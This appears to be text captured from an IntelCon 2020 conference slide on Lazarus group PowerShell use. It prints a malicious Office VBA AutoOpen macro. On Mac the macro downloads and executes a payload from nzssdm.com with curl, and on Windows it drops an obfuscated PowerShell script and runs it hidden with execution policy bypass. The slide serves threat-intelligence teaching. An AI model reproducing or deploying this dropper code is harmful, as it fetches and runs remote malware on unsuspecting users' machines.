 Powershell de Lazurus
IntelCon
by Ginseg
#IntelCon2020
1031 Sub AutoOpen()
1032 On Error Resume Next
1033 #If Mac Then
1034 sur = "https://nzssdm.com/assets/mt.dat"
1035 spath = "/tmp/": i = 0
1036 Do
1037 spath = spath & Chr(Int(Rnd * 26) + 97): i = i + 1
1038 Loop Until i > 12
1039 spath = spath
1040
1041 res = system("curl -o " & spath & " " & sur)
1042 res = system("chmod +x " & spath)
1043 res = popen(spath, "r")
1044
1045 #Else
1046 spath = Environ("temp") & "\": i = 0
1047 Do
1048 spath = spath & Chr(Int(Rnd * 26) + 97): i = i + 1
1049 Loop Until i > 12
1050 spath = spath & ".p" & "s1"
1051 Open spath For Binary Lock Read Write As #121
1052 i = 1
1053 i = psave0(i)
1054 i = psave1(i)
1055 i = psave2(i)
1056 i = psave3(i)
1057 Close 121
1058 Shell "po" & "wersh" & "ell -Exe" & "cutionP" & "olicy B" & "ypass -f" & "ile " & spath, 0
1059 #End If
1060 End Sub
1061
S